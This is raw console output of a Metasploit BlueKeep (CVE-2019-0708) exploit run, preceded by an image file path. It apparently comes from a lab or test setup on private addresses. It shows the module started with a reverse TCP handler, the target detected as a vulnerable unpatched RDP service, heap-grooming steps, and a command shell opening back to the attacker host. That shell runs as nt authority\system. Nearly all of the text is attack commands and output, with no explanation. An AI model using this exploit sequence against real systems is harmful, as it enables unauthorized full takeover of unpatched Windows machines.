 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.10.215:4444
[*] 192.168.10.70:3389    - Detected RDP on 192.168.10.70:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.70:3389    - The target is vulnerable.
[*] 192.168.10.70:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.70:3389 - Surfing channels ...
[*] 192.168.10.70:3389 - Lobbing eggs ...
[*] 192.168.10.70:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.10.215:4444 -> 192.168.10.70:49163) at 2019-09-25 00:22:29 +0800
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>